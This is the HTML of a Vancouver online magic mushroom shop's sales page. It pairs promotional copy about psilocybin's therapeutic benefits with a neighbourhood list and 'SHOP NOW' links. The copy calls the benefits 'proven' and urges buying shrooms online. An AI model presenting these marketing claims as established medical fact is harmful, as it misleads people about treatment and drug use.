									<p><span style="font-weight: 400;">Did you know that a single magic mushroom trip can help people overcome mental illness and addiction or even help them come to terms with their mortality? Incredible. Taking psilocybin mushrooms in microdoses has also shown profound therapeutic benefits. It has been proven to help people overcome struggles with mental illness, addiction, and other personal issues but via a different mechanism of action &ndash; low regular doses over a course of time &ndash; usually with a rotation of days on and days off. Furthermore, indigenous tribes and first nations people have been using magic mushrooms to enhance their spiritual journey and feel more connected to God or a higher power for centuries. Keeping in mind there are different practices used in the consumption of shrooms for therapeutic benefits, as mentioned as a trip, a microdose, or even in a shamanic ritual, below are some benefits of shrooms in those various practices:</span></p><p>&nbsp;</p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Helps in the </span><a href="https://journals.sagepub.com/doi/10.1177/02698811211073759" target="_blank" rel="noopener"><span style="font-weight: 400;">treatment and management of depression</span></a></li><li style="font-weight: 400;" aria-level="1"><a href="https://pubmed.ncbi.nlm.nih.gov/25586396/" target="_blank" rel="noopener"><span style="font-weight: 400;">Decreases</span></a><span style="font-weight: 400;"> alcohol, drug, and cigarette cravings and helps people manage or overcome chemical dependency</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Allows people with an existential fear of death or patients who are </span><a href="https://nyulangone.org/news/mental-health-benefits-one-dose-psychedelic-drug-last-years-people-cancer" target="_blank" rel="noopener"><span style="font-weight: 400;">close to death</span></a><span style="font-weight: 400;"> to come to an acceptance of their own mortality</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Increases introspective reflection, which allows people to look at their lives through an unfiltered lens and an open mind in order to make positive changes</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Studies show </span><a href="https://harmreductionjournal.biomedcentral.com/articles/10.1186/s12954-017-0186-6" target="_blank" rel="noopener"><span style="font-weight: 400;">psilocybin has helped people</span></a><span style="font-weight: 400;"> who struggle with chronic headaches or &ldquo;cluster&rdquo; headaches</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Reduces the fear response in subjects during testing of shrooms as a potential treatment for PTSD</span></li></ul><p><span style="font-weight: 400;">Relieves or even alleviates </span><a href="https://www.ncbi.nlm.nih.gov/pmc/articles/PMC5367557/" target="_blank" rel="noopener"><span style="font-weight: 400;">anxiety</span></a><span style="font-weight: 400;"> while also adding to the meaning of life, optimism, positivity, and quality of life for the individual</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2ba66d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ba66d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13b0d73" data-id="13b0d73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-288cb42 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="288cb42" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb50640 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb50640" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee95e78" data-id="ee95e78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d195ab elementor-widget elementor-widget-heading" data-id="4d195ab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Shrooms Online in Vancouver Today</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d09f042 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d09f042" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22f9c97" data-id="22f9c97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36d6678 elementor-widget elementor-widget-text-editor" data-id="36d6678" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">You&rsquo;re here. You&rsquo;re interested in shrooms. You know how to buy magic mushrooms online in Vancouver</span><span style="font-weight: 400;">&nbsp;</span><span style="font-weight: 400;">or anywhere in the British Columbia </span><span style="font-weight: 400;">Province at the lowest prices. So what are you waiting for? Shop our </span><a href="https://www.getmagicmushrooms.co/"><span style="font-weight: 400;">online Canadian magic mushroom dispensary</span></a><span style="font-weight: 400;"> today.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9f5ae9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9f5ae9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fab5465" data-id="fab5465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3be2003 elementor-alert-success elementor-widget elementor-widget-alert" data-id="3be2003" data-element_type="widget" data-widget_type="alert.default">
				<div class="elementor-widget-container">
							<div class="elementor-alert" role="alert">

						<span class="elementor-alert-title">List of neighbourhoods in Vancouver</span>
			
						<span class="elementor-alert-description">Arbutus Ridge
Cedar Cottage
Champlain Heights
Chinatown
Coal Harbour
Collingwood
Commercial Drive
Creekside
Downtown
Downtown Eastside
Dunbar-Southlands
Fairview
False Creek Flats
False Creek North
False Creek South
Fraser
Gastown
Grandview-Woodland
Granville Island
Hastings-Sunrise
Hastings Crossing
Hastings East
Hillcrest
Kensington-Cedar Cottage
Kerrisdale
Killarney
Kitsilano
Knight
Langara
Little Mountain
MacKenzie Heights
Main
Marpole
Mole Hill
Mount Pleasant
Musqueam
Oakridge
Quilchena
Renfrew-Collingwood
Riley Park
Shaughnessy
South Cambie
South Granville
South Hill
South Vancouver
Southlands
Southwest Marine
Strathcona
Sunrise
Sunset
Victoria-Fraserview
West Broadway
West End
West Point Grey
Woodland
Yaletown</span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1739c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1739c98" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df1c5a4" data-id="df1c5a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15618bb elementor-widget elementor-widget-google_maps" data-id="15618bb" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="Vancouver" aria-label="Vancouver" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed/v1/place?key=AIzaSyB7N_NlfVWwGs5NSUsuXnR_aQdWem_hDQg&#038;q=Vancouver&#038;zoom=10"></iframe><noscript><iframe loading="lazy" src="https://www.google.com/maps/embed/v1/place?key=AIzaSyB7N_NlfVWwGs5NSUsuXnR_aQdWem_hDQg&amp;q=Vancouver&amp;zoom=10" title="Vancouver" aria-label="Vancouver"></iframe></noscript>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17ced7e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17ced7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81e8475" data-id="81e8475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44d319a elementor-align-center elementor-widget elementor-widget-button" data-id="44d319a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://www.getmagicmushrooms.co">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SHOP NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
        </div><!-- .entry-content -->

        
    </div><!-- .post-inner -->

    <div class="section-inner clearfix"></div><!-- .section-inner -->

    
</article><!-- .post -->
</main><!-- #site-content --><footer id="site-footer" role="contentinfo">

    <div id="footer-wave"></div>

    <div class="footer-bg">

        <div class="footer-inner container-xl pt-xl-3 pb-2 pt-5 px-5">

            
    <div class="footer-top">
        <div class="row">

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20169'%3E%3C/svg%3E" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" /><noscript><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%2036'%3E%3C/svg%3E" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" /><noscript><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-o1" lang="en-US" dir="ltr" data-wpcf7-id="25663">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/buy-shrooms-in-vancouver/#wpcf7-f25663-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25663" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="79"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
